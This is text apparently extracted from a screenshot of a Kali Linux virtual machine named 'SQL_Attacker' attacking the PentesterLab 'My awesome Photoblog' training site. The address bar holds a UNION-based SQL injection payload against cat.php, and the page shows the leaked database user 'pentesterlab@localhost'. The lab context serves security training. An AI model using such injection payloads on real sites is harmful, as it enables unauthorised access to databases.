 SQL_Attacker [正在运行] - Oracle VM VirtualBox
管理 控制 视图 热键 设备 帮助
Applications Places Firefox ESR Mon 02:27 1
My awesome Photoblog - Mozilla Firefox
My awesome Photoblog
10.0.0.9//cat.php?id=1 UNION SELECT 1,current_user,3,4 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter »
My Awesome Photoblog
Home | test | ruxcon | 2010 | All pictures | Admin
picture: ruby
Ruby
Hacker
picture: cthulhu
picture: pentesterlab@localhost
pentesterlab@localhost